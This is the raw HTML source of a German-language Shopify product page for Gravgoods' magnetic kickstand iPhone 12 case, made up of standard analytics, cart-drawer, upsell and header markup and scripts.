      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8089963233442,"requestId":"d8a917ef-223b-46b7-9263-50707f0e9771-1769064547","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43796510965922,"productId":8089963233442,"productGid":"gid:\/\/shopify\/Product\/8089963233442","name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","price":"34.99","sku":"YC25 - iPhone 12 - Silver","brand":"Gravgoods","variant":"Silver \/ iPhone 12","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43796510965922,"productId":8089963233442,"productGid":"gid:\/\/shopify\/Product\/8089963233442","name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","price":"34.99","sku":"YC25 - iPhone 12 - Silver","brand":"Gravgoods","variant":"Silver \/ iPhone 12","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/de/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/de/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/de/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/de/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/de/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
